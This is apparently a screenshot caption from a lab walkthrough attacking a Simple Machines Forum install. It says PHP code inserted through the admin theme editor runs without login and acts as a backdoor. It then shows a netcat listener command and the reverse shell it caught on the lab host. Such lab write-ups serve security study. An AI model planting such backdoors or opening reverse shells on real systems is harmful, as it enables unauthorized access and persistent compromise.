 New Tab
192.168.56.130/index.php?action=admin;area=theme;b4c2510f=bc6cde24d794569356b81afc98ede2c2
Incognito (2)
» Reading list
Once we insert the vulnerable php code, we can even
execute it without any valid login as it is not required! This
is executed in the Incognito mode without any valid
login...We can use it as a backdoor!
You've gone Incognito
Windows PowerShell - nc64.exe -lvvnp 4477
D:\ >nc64.exe -lvvnp 4477
listening on [any] 4477 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.130] 41332
bash: cannot set terminal process group (1334): Inappropriate ioctl for device
bash: no job control in this shell
daemon@debian:/opt/bitnami/simplemachinesforum$